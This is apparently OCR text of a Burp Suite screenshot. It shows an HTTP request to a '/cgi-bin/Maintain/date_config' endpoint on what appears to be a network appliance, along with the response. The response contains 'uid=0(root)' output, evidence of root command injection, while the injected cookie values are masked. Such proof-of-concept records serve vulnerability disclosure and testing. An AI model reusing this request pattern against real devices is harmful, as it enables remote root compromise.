 Request
Pretty Raw Hex \n
1 GET /cgi-bin/Maintain/date_config HTTP/1.1
2 Host:
3 Cookie: pacheckcode=0; paremcheck=0; palang=ch; xxxxxxx=; yyyyyyy=;
pauser_1627806408=
paonline_admin_11055_16289301821_879b03418a4f457b8b5fc73e5ec2c9a1|443|
4 Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=gb2312
3 Cache-Control: no-cache
4
5 <html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-micro
6 <head>
<title>
</title>
7 <link href="/img/p2p.css" type="text/css" rel="stylesheet">
8 <link href="/new_img/nav.css" type="text/css" rel="stylesheet">
9 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
10 <META HTTP-EQUIV="Pragma" CONTENT="no-cache">
11 <META HTTP-EQUIV="Cache-Control" content="no-cache">
12 <script type='text/javascript' src='/img/jq.js'>
</script>
13 <script type='text/javascript' src='/img/layer/layer.js'>
</script>
</head>
14 uid=0(root) gid=0(root) groups=0(root)
15
16 <link href="/img/select2.min.css" rel="stylesheet" />
17 <script type='text/javascript' src='/img/common.js'>
</script>
18 <script type="text/javascript" src="/img/select2.min.js">
</script>
19 <body>
20 <div class="nav-tab">
21 <ul>
22 <li class=active>
<a>系统时间</a>
</li>
23 </ul>
24 </div>
25
26 <br>